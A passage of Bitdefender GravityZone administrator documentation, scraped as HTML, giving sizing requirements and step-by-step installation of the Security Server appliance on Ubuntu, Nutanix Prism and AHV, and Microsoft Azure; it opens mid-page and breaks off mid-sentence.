fa-link"></i></h6></div></div></div><p>Memory and CPU resource allocation for the Security Server depends on the number and type of VMs running on the host. The following table lists the recommended resources to be allocated:</p><div class="informaltable table-responsive"><table class="informaltable frame-void rules-rows"><tbody><tr valign="middle"><td class="td"><p><span class="bold bold"><strong>Consolidation</strong></span></p></td><td class="td"><p><span class="bold bold"><strong>Number of protected virtual machines</strong></span></p></td><td class="td"><p><span class="bold bold"><strong>RAM</strong></span></p></td><td class="td"><p><span class="bold bold"><strong>CPUs</strong></span></p></td></tr><tr valign="middle"><td class="td" rowspan="2"><p>Low</p></td><td class="td"><p>1-30 VMs</p></td><td class="td"><p>2 GB</p></td><td class="td"><p>2 CPUs</p></td></tr><tr><td class="td"><p>31-50 VMs</p></td><td class="td"><p>4 GB</p></td><td class="td"><p>2 CPUs</p></td></tr><tr valign="middle"><td class="td"><p>Medium</p></td><td class="td"><p>51-100 VMs</p></td><td class="td"><p>4 GB</p></td><td class="td"><p>4 CPUs</p></td></tr><tr valign="middle"><td class="td"><p>High</p></td><td class="td"><p>101-200 VMs</p></td><td class="td"><p>4 GB</p></td><td class="td"><p>6 CPUs</p></td></tr></tbody></table></div><p><span class="bold bold"><strong>HDD:</strong></span> 16 GB (SSD, if available)</p></section><a id="al_UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-a474b1aa-2b6e-a1ee-a713-a1be64e64450"></a><section id="UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-a474b1aa-2b6e-a1ee-a713-a1be64e64450" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h6 class="title"><span class="bold bold"><strong>Software</strong></span><i class="fa fa-link"></i></h6></div></div></div><p><a class="link" href="https://releases.ubuntu.com/20.04/" target="_blank" rel="noopener">Ubuntu Server 20.04 LTS</a></p></section></section><a id="al_UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-ba624343-da93-a716-183c-a6706ecdd64d"></a><section id="UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-ba624343-da93-a716-183c-a6706ecdd64d" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title"><span class="bold bold"><strong>Prerequisites</strong></span><i class="fa fa-link"></i></h5></div></div></div><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>On the physical server, install Ubuntu 16.04.3, with a working internet connection.</p></li><li class="listitem"><p>Use any authentication method to log in.</p></li></ul></div></section><a id="al_UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-f78712df-ad0a-8696-8f97-83ea4b2b15df"></a><section id="UUID-69727238-6004-b557-0da8-c31d969efa1d_UUID-f78712df-ad0a-8696-8f97-83ea4b2b15df" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title"><span class="bold bold"><strong>Installation steps</strong></span><i class="fa fa-link"></i></h5></div></div></div><a id="al_UUID-69727238-6004-b557-0da8-c31d969efa1d_procedure-idm46645716792512317403356095"></a><div id="UUID-69727238-6004-b557-0da8-c31d969efa1d_procedure-idm46645716792512317403356095" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Deploy a new Ubuntu 20.04 instance in your environment.</p></li><li class="step"><p>Get root privileges:</p><p><code class="code">sudo su</code></p><p>or</p><p><code class="code">sudo -i</code></p></li><li class="step"><p>Update the OS to the latest version.</p><p><code class="code">apt-get update;</code></p><p><code class="code">apt-get dist-upgrade</code></p></li><li class="step"><p>Download the script from <a class="link" href="https://download.bitdefender.com/business/tools/SVA/install-scan-server.tar" target="_blank" rel="noopener">here</a> and unpack the archive.</p></li><li class="step"><p>Use the following command to assign execute permission:</p><p><code class="code">chmod 500 install-scan-server.dat</code></p></li><li class="step"><p>Navigate to the downloaded script and run it to install and update the Security Server:</p><p><code class="code">./install-scan-server.dat</code></p><p>You can follow the output of this command to check when the installation task is completed.</p></li><li class="step"><p>Open the following log file after the installation is completed.</p><p><code class="code">/opt/BitDefender/var/log/update.log</code></p></li><li class="step"><p>Check the output for a completed update process.</p><p>The end of the output returns the following:</p><p><code class="code">dateStamp BDLIVED[4755] INFO: Done installing updates: 5 location(s) updated.</code></p><div class="note" dir="ltr"><h3 class="title">Note</h3><p>If the update process is not yet finished, please wait while the Security Server runs through all the updates.</p></div></li><li class="step"><p>Run the Security Server (SVA) setup.</p><p><code class="code">/opt/BitDefender/bin/sva_setup.sh</code></p></li><li class="step"><p>Select option <span class="bold bold"><strong>3 Communication Server configuration</strong></span> from the menu.</p></li><li class="step"><p>Choose whether the <span class="phrase">GravityZone</span> solution you have is an on-premises or a cloud solution.</p></li><li class="step"><p>Enter the IP and the port number of the Communication Server to which the Security Server should connect, followed by port 8443. For example: 10.10.0.9:8443</p></li><li class="step"><p>Select <span class="bold bold"><strong>Ok</strong></span> to confirm your action.</p></li></ol></div><p>For any other question regarding the <span class="phrase">GravityZone</span> product please contact: <a class="link" href="mailto:gzn-gs@bitdefender.com" target="_blank" rel="noopener">gzn-gs@bitdefender.com</a>.</p></section></section><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="UUID-ff8e17be-06e7-0aa0-0c40-635b0149eb9f" data-time-modified="2021-12-14" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h4 class="title">Install Bitdefender Security Server in Nutanix Prism<i class="fa fa-link"></i></h4></div></div></div><p>This section describes how to manually deploy Bitdefender Security Server in Nutanix Prism.</p><p><span class="phrase">GravityZone</span> allows you to integrate <span class="phrase">Control Center</span> with Nutanix Prism Element for high-class protection of your virtualization platform. You are able to integrate one or more Nutanix Prism Element clusters, either they are registered or unregistered to Nutanix Prism Central.</p><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-04de1873-faf6-22ce-40a4-cd513cca6f6e"></a><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-04de1873-faf6-22ce-40a4-cd513cca6f6e" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title">Nutanix Prism Element integration overview<i class="fa fa-link"></i></h5></div></div></div><p>To protect a Nutanix Prism Element cluster, you have to deploy a Bitdefender Security Server on each host. You can do this by running a remote installation task in <span class="phrase">GravityZone</span> <span class="phrase">Control Center</span>. However, the installation task may fail when the Nutanix Prism Element cluster is registered to Prism Central or because of another reason.</p><p>When Nutanix Prism Element is registered to Prism Central, <span class="phrase">GravityZone</span> is unable to automatically upload the Security Server in Nutanix because of certain user restrictions. Therefore, you need to:</p><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm4568105440332831740349827301"></a><div id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm4568105440332831740349827301" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Upload the Security Server image in Nutanix Prism Central.</p></li><li class="step"><p>Run again the installation task in <span class="phrase">GravityZone</span> <span class="phrase">Control Center</span>.</p></li></ol></div><p>When Nutanix Prism Element is not registered to Prism Central, but the remote installation task still fails, you need to:</p><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm4568105440115231740349827301"></a><div id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm4568105440115231740349827301" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Run again the installation task in <span class="phrase">GravityZone</span> <span class="phrase">Control Center</span>.</p></li><li class="step"><p>If the case, upload and configure Security Server in Nutanix Prism Element.</p></li></ol></div><div class="important" dir="ltr"><h3 class="title">Important</h3><p>The Nutanix Prism Element integration with <span class="phrase">GravityZone</span> requires a Nutanix user with Cluster Admin or User Admin privileges. Please review these privileges when performing tasks in <span class="phrase">Control Center</span>.</p></div></section><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-c26356b5-2bb4-778d-85a8-25ad8344ae84"></a><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-c26356b5-2bb4-778d-85a8-25ad8344ae84" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title">How to upload the Security Server image in Nutanix Prism<i class="fa fa-link"></i></h5></div></div></div><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-894bfaa5-d700-459f-3c60-cc371755f6a0"></a><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-894bfaa5-d700-459f-3c60-cc371755f6a0" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h6 class="title">Requirements<i class="fa fa-link"></i></h6></div></div></div><p>Before starting Security Server upload and configuration in Nutanix Prism, you must have at hand:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>Nutanix Prism credentials.</p></li><li class="listitem"><p>Bitdefender Security Server image in VMDK format. You can download it from <span class="bold bold"><strong>Network &gt; Packages</strong></span> in <span class="phrase">GravityZone</span> <span class="phrase">Control Center</span>.</p></li></ul></div></section><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-6a5c0e63-5264-1074-1611-484040f5db8b"></a><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-6a5c0e63-5264-1074-1611-484040f5db8b" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h6 class="title">Uploading Security Server in Nutanix Prism Central<i class="fa fa-link"></i></h6></div></div></div><p>You need to manually upload the Security Server image in Nutanix Prism Central when the Nutanix Prism Element cluster is registered to Prism Central. Follow these steps:</p><div class="important" dir="ltr"><h3 class="title">Important</h3><p>Wait for the image to be both uploaded and updated. After that, run again the installation task in <span class="phrase">GravityZone</span> <span class="phrase">Control Center</span>.</p></div><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm4554783273347231740356294431"></a><div id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm4554783273347231740356294431" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Log in to Nutanix Prism Central.</p></li><li class="step"><p>Go to <span class="bold bold"><strong>Explore &gt; Images</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-0b3a90b3-a826-f060-5908-db9101773200.png" alt="10791_1.png" /></div></div></li><li class="step"><p>Click <span class="bold bold"><strong>Add Image</strong></span>.</p></li><li class="step"><p>Make sure you have the <span class="bold bold"><strong>Image File</strong></span> radio button selected and click <span class="bold bold"><strong>Add File</strong></span> to select the Bitdefender image from where it is stored.</p></li><li class="step"><p>Check the image details:</p><ol class="substeps" type="a"><li class="step"><p>Under <span class="bold bold"><strong>Image Name</strong></span>, keep the file original name: <code class="code">Bitdefender_SVE-SVA-Multi-Platform.vmdk</code>. Otherwise, the Security Server installation will fail.</p></li><li class="step"><p>Under <span class="bold bold"><strong>Image Type</strong></span>, select <span class="bold bold"><strong>Disk</strong></span>.</p></li><li class="step"><p>Optionally, add an image description.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-772daf66-10ae-bed0-3ca8-a72b12150ab1.png" alt="10791_2.png" /></div></div></li></ol></li><li class="step"><p>Click <span class="bold bold"><strong>Save</strong></span>. The Security Server image upload begins and it can take several minutes. You can view the progress in <span class="bold bold"><strong>Tasks</strong></span>.</p></li></ol></div></section><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-b61e7fb8-1168-2fbe-0392-17a8f6069554"></a><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-b61e7fb8-1168-2fbe-0392-17a8f6069554" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h6 class="title">Uploading Security Server in Nutanix Prism Element<i class="fa fa-link"></i></h6></div></div></div><p>This is how you manually upload the Security Server when Nutanix Prism Element in not registered to Prism Central:</p><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm455478320270083174035942214"></a><div id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm455478320270083174035942214" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Log in to Nutanix Prism Element.</p></li><li class="step"><p>Go to <span class="bold bold"><strong>Settings &gt; Image Configuration</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-e4edbce2-be0c-63aa-433f-c8b2901a497d.png" alt="10791_3.png" /></div></div></li><li class="step"><p>Click <span class="bold bold"><strong>Upload Image</strong></span>. A new window appears.</p></li><li class="step"><p>Fill in the details:</p><ol class="substeps" type="a"><li class="step"><p>Name.</p></li><li class="step"><p>Annotation.</p></li><li class="step"><p>Select the image type: DISK.</p></li><li class="step"><p>Select the preferred storage container.</p></li></ol></li><li class="step"><p>Click <span class="bold bold"><strong>Upload a file</strong></span>, then click <span class="bold bold"><strong>Choose File</strong></span> to select the Security Server image from where it is stored.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Save</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-9c0ab965-c5dd-0936-df5f-4504dd726a60.png" alt="10791_4.png" /></div></div></li></ol></div><p>The Security Server image upload begins and it can take several minutes. You can view the progress in <span class="bold bold"><strong>Tasks</strong></span>.</p><p>Wait for the image to be both uploaded and updated.</p></section></section><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-b5ff599b-fbbd-a0bf-4099-c8caf11d4321"></a><section id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_UUID-b5ff599b-fbbd-a0bf-4099-c8caf11d4321" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title">How to configure Security Server in Nutanix Prism<i class="fa fa-link"></i></h5></div></div></div><p>Once you have the Security Server image uploaded in Nutanix Prism, you can either:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>Run a remote installation task in <span class="phrase">GravityZone</span> <span class="phrase">Control Center</span>. Security Server will be automatically configured.</p></li><li class="listitem"><p>Manually configure Security Server in Nutanix Prism. That means you have to create a Security Server virtual machine, power it on and configure the Communication Server address in the Security Server console.</p></li></ul></div><p>To configure a Security Server virtual machine you must follow these steps in Prism Element or in Prism Central:</p><a id="al_UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm454255138232803174036223589"></a><div id="UUID-b3ccb814-47d7-9c02-3c4f-e430a7841f37_procedure-idm454255138232803174036223589" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Go to the virtual machines list and click <span class="bold bold"><strong>Create VM</strong></span>.</p></li><li class="step"><p>Fill in the required details:</p><ol class="substeps" type="a"><li class="step"><p>Under <span class="bold bold"><strong>General Configuration</strong></span>, enter a name and, optionally, a description.</p></li><li class="step"><p>Under <span class="bold bold"><strong>Compute Details</strong></span>, choose 2 VCPUs, 1 core per VCPU and 3 GB of memory.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-18051d9f-1c4b-8b34-76b8-1f6192dccdfc.png" alt="10791_5.png" /></div></div></li><li class="step"><p>Under <span class="bold bold"><strong>Disks</strong></span>, click &#8220;X&#8221; to remove the default CD-ROM disk, confirm the action and click <span class="bold bold"><strong>Add New Disk</strong></span>. Configure the disk as follows:</p><ol class="substeps" type="i"><li class="step"><p><span class="bold bold"><strong>Type</strong></span>: Disk.</p></li><li class="step"><p><span class="bold bold"><strong>Operation</strong></span>: Clone from Image Service.</p></li><li class="step"><p><span class="bold bold"><strong>Bus Type</strong></span>: SCSI.</p></li><li class="step"><p><span class="bold bold"><strong>Image</strong></span>: Select the Security Server image you have uploaded.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Add</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-d6840243-d239-9d63-79af-2a43b22f0c8f.png" alt="10791_6.png" /></div></div></li></ol></li><li class="step"><p>Under <span class="bold bold"><strong>Network Adapters (NIC)</strong></span>:</p><ol class="substeps" type="i"><li class="step"><p>Click <span class="bold bold"><strong>Add New NIC</strong></span>.</p></li><li class="step"><p>Choose the preferred network.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Add</strong></span>.</p></li></ol></li><li class="step"><p>Under <span class="bold bold"><strong>VM Host Affinity</strong></span>:</p><ol class="substeps" type="i"><li class="step"><p>Click <span class="bold bold"><strong>Set Affinity</strong></span>.</p></li><li class="step"><p>Select one of the hosts.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Save</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-e3d8aca8-3297-66f6-09ef-2fbd89ec49e0.png" alt="10791_7.png" /></div></div></li></ol></li></ol></li><li class="step"><p>Click <span class="bold bold"><strong>Save</strong></span>. The virtual machine is created with the <span class="bold bold"><strong>VM create with customize</strong></span> label.</p></li><li class="step"><p>Go to virtual machines list.</p></li><li class="step"><p>Select the Security Server virtual machine.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Power on</strong></span>.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Launch console</strong></span> and log in to Security Server by using the default credentials:</p><ol class="substeps" type="a"><li class="step"><p>User name: <code class="code">root</code></p></li><li class="step"><p>Password: <code class="code">sve</code></p></li></ol></li><li class="step"><p>Run the <code class="code">sva-setup</code> command. You will access the appliance configuration interface.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-ed8d1cb7-94c5-edef-d6f5-7449e252d129.png" alt="10791_8.png" /></div></div><p>To navigate through menus and options, use the <code class="code">Tab</code> and arrow keys. To select a specific option, press <code class="code">Enter</code>.</p></li><li class="step"><p>Go to <span class="bold bold"><strong>Communication Server configuration</strong></span>.</p></li><li class="step"><p>Enter the address of the Communication Server, including the port number 8443, using the following format</p><p><code class="code">https://Communication-Server-IP:8443</code></p><p>Alternatively, you can use the Communication Server hostname instead of the IP address.</p></li><li class="step"><p>Select <span class="bold bold"><strong>OK</strong></span> to save the changes.</p></li></ol></div></section></section><section id="UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="UUID-abf8248c-0264-6518-b613-de0f637f08e7" data-time-modified="2021-12-14" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h4 class="title">Install Bitdefender Security Server in Nutanix AHV<i class="fa fa-link"></i></h4></div></div></div><p>This section aims to explain how to import and deploy Bitdefender Security Server in Nutanix AHV.</p><a id="al_UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_UUID-31293108-cb25-2e5e-410d-f2b65e420e9e"></a><section id="UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_UUID-31293108-cb25-2e5e-410d-f2b65e420e9e" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title">Importing the Security Server<i class="fa fa-link"></i></h5></div></div></div><a id="al_UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_procedure-idm4568105413150431740381329018"></a><div id="UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_procedure-idm4568105413150431740381329018" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Log in to <span class="phrase">GravityZone</span>.</p></li><li class="step"><p>Go to the <span class="bold bold"><strong>Network &gt; Packages</strong></span> page.</p></li><li class="step"><p>Select the default <span class="bold bold"><strong>Security Server Virtual Appliance</strong></span> package.</p></li><li class="step"><p>Click the <span class="bold bold"><strong>Download</strong></span> button in the upper-left side of the table and select the <span class="bold bold"><strong>Nutanix Prism (VMDK)</strong></span> version. Depending on your browser settings, the file may be downloaded automatically to a default download location.</p></li><li class="step"><p>Log in to PRISM, the Nutanix Web Console.</p></li><li class="step"><p>Import the VMDK file:</p><ol class="substeps" type="a"><li class="step"><p>Click the gear button in the upper-right corner of the console to access the Settings menu and select <span class="bold bold"><strong>Image Configuration</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-f69989c5-3f7f-d477-e669-66b96c341923.png" alt="10791_11.png" /></div></div><p>The configuration window is displayed.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Upload Image</strong></span>. A new window pops up, asking you to enter image details.</p></li><li class="step"><p>Enter a suggestive name for the image.</p></li><li class="step"><p>From the <span class="bold bold"><strong>Image Type</strong></span> menu, choose <span class="bold bold"><strong>Disk</strong></span>.</p></li><li class="step"><p>From <span class="bold bold"><strong>Image Source</strong></span>, select <span class="bold bold"><strong>Upload File</strong></span> and choose the VMDK file you have previously extracted.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Save</strong></span>. Wait while the virtual drive is being uploaded. When finished, you will be able to view the image in the list of existing images.</p></li></ol></li><li class="step"><p>Create the virtual machine for the Bitdefender Security Server VMDK file:</p><ol class="substeps" type="a"><li class="step"><p>Go to the <span class="bold bold"><strong>VM</strong></span> page using the menu at the upper left corner of the console.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-75a121e3-1a41-7766-5e78-ecb7b56568d8.png" alt="10791_12.png" /></div></div></li><li class="step"><p>Click the <span class="bold bold"><strong>Create VM</strong></span> button at the upper right corner of the page.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-d6457ed1-bafa-01e2-abf6-6fd979b16090.png" alt="10791_13.png" /></div></div></li><li class="step"><p>In the new configuration window, enter the requested details:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>A suggestive name and a description for the VM.</p></li><li class="listitem"><p>Hardware configuration such as number of CPUs, cores per CPU and memory. These values must meet the Bitdefender Security Server requirements. You can find more information in the <span class="phrase">GravityZone</span> Installation Guide.</p></li></ul></div></li><li class="step"><p>Click <span class="bold bold"><strong>Add new disk</strong></span>. A configuration window is displayed.</p></li><li class="step"><p>Configure the disk settings as follows:</p><p>• <span class="bold bold"><strong>Type</strong></span>: <span class="bold bold"><strong>Disk</strong></span></p><p>• <span class="bold bold"><strong>Operation</strong></span>: <span class="bold bold"><strong>Clone from Image Service</strong></span></p><p>• <span class="bold bold"><strong>Bus Type</strong></span>: <span class="bold bold"><strong>SCSI</strong></span></p><p>• <span class="bold bold"><strong>Image</strong></span>: the image you have previously created.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Add</strong></span>.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Add new NIC</strong></span> and choose the network you want to use.</p></li><li class="step"><p>Click <span class="bold bold"><strong>Save</strong></span>.</p></li></ol></li></ol></div></section><a id="al_UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_UUID-ed7cfe4e-2083-13f1-bfcd-bdc67d34a7ec"></a><section id="UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_UUID-ed7cfe4e-2083-13f1-bfcd-bdc67d34a7ec" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title">Deploying the Security Server<i class="fa fa-link"></i></h5></div></div></div><a id="al_UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_procedure-idm4554783190107231740405731905"></a><div id="UUID-8c4e78f6-2e2a-800c-aa43-8437f8497ed2_procedure-idm4554783190107231740405731905" class="procedure"><ol class="procedure" type="1"><li class="step"><p>In Nutanix console, go to the <span class="bold bold"><strong>VM &gt; Table</strong></span> section.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-d6457ed1-bafa-01e2-abf6-6fd979b16090.png" alt="10791_13.png" /></div></div></li><li class="step"><p>Power on the newly created machine.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-825b40d4-0ac6-5f4d-2ec6-e13a3f19420b.png" alt="10791_14.png" /></div></div></li><li class="step"><p>Click <span class="bold bold"><strong>Launch Console</strong></span>.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-abc69b10-796b-4b2b-6f7b-cb592936a909.png" alt="10791_15.png" /></div></div><p>Connect to the Security Server via SSH. For details regarding configuration steps, refer to Deploying Security Server Installation Packages.</p><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-649aedf3-342c-ed2e-bec8-7b179edef021.png" alt="10791_16.png" /></div></div><p>Configured Security Server.</p></li></ol></div></section></section><section id="UUID-bbf34757-40ec-15f2-355a-593bf869233e" class="section lang-en" dir="ltr" lang="en" xml:lang="en" data-origin-id="UUID-3920f4a7-5410-c61a-6d7b-9282c76a47b1" data-time-modified="2022-03-18" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h4 class="title">Install Security Server in Microsoft Azure<i class="fa fa-link"></i></h4></div></div></div><p>You can use <span class="phrase">Security Server</span> to protect your Microsoft Azure virtual machines as follows:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>Configure the <span class="phrase">Security Server</span> installed in your local network to communicate with the Microsoft Azure virtual machines. Therefore, you will be able to use your local resources, either physical or virtual, to protect also the Microsoft Azure inventory.</p></li><li class="listitem"><p>Install one or several <span class="phrase">Security Server</span> instances in your Microsoft Azure environment, according to your needs.</p><div class="important" dir="ltr"><h3 class="title">Important</h3><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>For the communication between your Microsoft Azure virtual machines and the Security Server instances installed in your Microsoft Azure inventory to work, you need to properly configure your virtual network/subnet. For details, refer to <a class="link" href="https://docs.microsoft.com/en-us/azure/virtual-network/" target="_blank" rel="noopener">Microsoft Azure Virtual Network Documentation</a>.</p></li><li class="listitem"><p>We recommend installing the <span class="phrase">Security Server</span> in the same Microsoft Azure region with the virtual machines you want to protect.</p></li></ul></div></div></li></ul></div><p id="UUID-bbf34757-40ec-15f2-355a-593bf869233e_install.sve.azure.scan">The default scan mode for Microsoft Azure virtual machines is Local Scan (security content is stored on the installed security agent, and the scan is run locally on the machine). If you want to scan your Microsoft Azure virtual machines with a <span class="phrase">Security Server</span>, you need to configure the security agent’s installation package and the applied policy accordingly.</p><a id="al_UUID-bbf34757-40ec-15f2-355a-593bf869233e_section-idm4633721730126432383459290296"></a><section id="UUID-bbf34757-40ec-15f2-355a-593bf869233e_section-idm4633721730126432383459290296" class="section" dir="ltr" data-origin-id="" data-publication-date="2022-03-25"><div class="titlepage"><div><div class="title"><h5 class="title">Installation steps<i class="fa fa-link"></i></h5></div></div></div><a id="al_UUID-bbf34757-40ec-15f2-355a-593bf869233e_procedure-idm4505183076230431740416603884"></a><div id="UUID-bbf34757-40ec-15f2-355a-593bf869233e_procedure-idm4505183076230431740416603884" class="procedure"><ol class="procedure" type="1"><li class="step"><p>Download the Security Server virtual appliance image (VHD file) from the <span class="bold bold"><strong>Packages</strong></span> page of GravityZone Control Center to C:\vhd.</p></li><li class="step"><p>Resize the appliance to a supported Azure filesize:</p><p><code class="code">Resize-VHD -Path C:\vhd\Bitdefender_SVE-SVA-Multi-Platform.vhd -SizeBytes 21GB</code></p></li><li class="step"><p>Prepare PowerShell for Azure:</p><p><code class="code">Install-Module AzureRM Login-AzureRmAccount</code></p></li><li class="step"><p>Upload the file to Azure:</p><p><code class="code">$resourceGroupName = "Resources" $recreatedVhd = "C:\vhd\Bitdefender_SVE-SVA-Multi-Platform.vhd" $destinationVhd = "https://mystorearea.blob.core.windows.net/vhds/Bitdefender_SVE-SVA-Multi-Platform.vhd" Add-AzureRmVhd -LocalFilePath $recreatedVhd -Destination $destinationVhd -ResourceGroupName $resourceGroupName -NumberOfUploaderThreads 5</code></p><div class="note" dir="ltr"><h3 class="title">Note</h3><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>Azure supports only fixed sized VHD files. Add-AzureRmVhd commandlet takes the dynamic size VHD file and uploads it as a fixed size.</p></li><li class="listitem"><p>$destinationVhd is a custom path. Make sure to choose a valid path in your Azure 